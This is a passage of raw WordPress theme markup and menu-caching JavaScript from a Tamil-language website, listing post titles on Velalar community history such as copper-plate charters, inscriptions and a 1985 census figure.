	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14_00b td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14_00b" ><script>var block_tdi_14_00b = new tdBlock();
block_tdi_14_00b.id = "tdi_14_00b";
block_tdi_14_00b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_14_00b","tdc_css_class":"tdi_14_00b","tdc_css_class_style":"tdi_14_00b_rand_style"}';
block_tdi_14_00b.td_column_number = "3";
block_tdi_14_00b.block_type = "td_block_mega_menu";
block_tdi_14_00b.post_count = "4";
block_tdi_14_00b.found_posts = "80";
block_tdi_14_00b.header_color = "";
block_tdi_14_00b.ajax_pagination_infinite_stop = "";
block_tdi_14_00b.max_num_pages = "20";
tdBlocksArray.push(block_tdi_14_00b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14_00b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/tn-kl-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/copper_charter\/\" class=\"td-post-category\">\u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd \u0baa\u0b9f\u0bcd\u0b9f\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/pillai-mudaliar-gounder-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\">1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/india-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/thuluva-vel-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_00b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14_00b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/pillai-mudaliar-gounder-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\">1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/india-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-richest-country-in-the-world-tamil-nadu-ruled-by-chola-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/cholas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 